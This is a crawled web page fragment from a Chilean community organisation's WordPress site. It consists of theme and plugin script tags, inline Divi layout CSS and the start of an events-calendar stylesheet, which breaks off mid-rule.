<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"bf2ab6bd97","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"db165522aa","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50285","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
<style id="et-core-unified-cpt-50285-cached-inline-styles-2">.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_3.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_4 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{width:auto;height:auto}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_3.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_4.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_0.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_1.et_pb_social_icon .icon:before{color:#000000}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_0 a{border-color:#6c76fc}ul.et_pb_social_media_follow_1 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_1{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_0 li{margin-bottom:0!important}ul.et_pb_social_media_follow_1 li{margin-bottom:0!important}ul.et_pb_social_media_follow_0 li a.icon{margin:0px!important;padding:0 10px}ul.et_pb_social_media_follow_1 li a.icon{margin:0px!important;padding:0 10px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_10.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_10.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_8 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_10 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_section_5.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_1{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_1.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_image_0{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_1{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_13.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_12.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_12.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_11.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_15.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_13.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_7.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_14.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.et_pb_column_10{padding-top:0px;padding-bottom:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px}.et_pb_column_1{padding-top:0px;padding-bottom:0px}.et_pb_column_9{padding-top:0px;padding-bottom:0px}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_5 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:RGBA(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.css?ver=6.4.9
body_size: 53986
content:
/* The Events Calendar Category Colors 6.4.9 */
.teccc-legend a, .tribe-events-calendar a, #tribe-events-content .tribe-events-tooltip h4
{
	font-weight: normal;
}

.tribe-events-list .vevent.hentry h2 {
	padding-left: 5px;
}

@media only screen and (max-width: 768px) {
	.tribe-events-calendar td .hentry,
	.tribe-events-calendar td .type-tribe_events {
		display: block;
	}

	h3.entry-title.summary,
	h3.tribe-events-month-event-title,
	.tribe-events-calendar .tribe-events-has-events:after {
		display: none;
	}

	.tribe-events-calendar .mobile-trigger .tribe-events-tooltip {
		display: none !important;
	}
}
.tribe-grid-body div[id*="tribe-events-event-"][class*="tribe-events-category-"].tribe-events-week-hourly-single
{ border-right: 1px solid #000; }
.tribe-events .tribe-events-calendar-month__multiday-event-bar,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-wrapper,
.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar,
.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar-inner,
.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-wrapper
{ background-color: #F7F6F6; }


	
	.teccc-legend .tribe_events_cat-actuar a,
.tribe-common article.tribe_events_cat-actuar h3 a,
.tribe-common article.tribe_events_cat-actuar h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar h3,
		.tribe-events-category-actuar .tribe-events-map-event-title a:link,
.tribe-events-category-actuar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-actuar.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-actuar a,
.tribe-grid-body .type-tribe_events.tribe-events-category-actuar a,
.tribe-grid-allday .tribe-events-category-actuar a,
	.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-actuar h2.tribe-events-list-event-title a,
.tribe-events-category-actuar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,
		.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,
.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-actuar.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-actuar a,
.tribe-events-calendar .tribe-events-category-actuar a,
#tribe-events-content .teccc-legend .tribe-events-category-actuar a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-actuar a,
.type-tribe_events.tribe-events-category-actuar h2 a,
.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-actuar h4 a
{
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-actuar,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-actuar h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-actuar h3,
article.tribe-events-calendar-day__event.tribe_events_cat-actuar h3,
article.tribe-events-calendar-list__event.tribe_events_cat-actuar h3,
article.tribe-events-pro-photo__event.tribe_events_cat-actuar h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-actuar h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-actuar h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-actuar h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-actuar h3,
		.tribe-events-category-actuar .tribe-events-map-event-title a:link,
.tribe-events-category-actuar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-actuar,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-actuar,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-actuar,
	.tribe-events-category-actuar h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-actuar,
.tribe-events-adv-list-widget .tribe-events-category-actuar h2,
.tribe-venue-widget-list li.tribe-events-category-actuar h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-actuar,
.teccc-legend .tribe-events-category-actuar,
.tribe-events-calendar .tribe-events-category-actuar,
#tribe-events-content .tribe-events-category-actuar > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-actuar h2,
.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-actuar h4
{
				border-left: 5px solid #f48a21;
			border-right: 5px solid transparent;
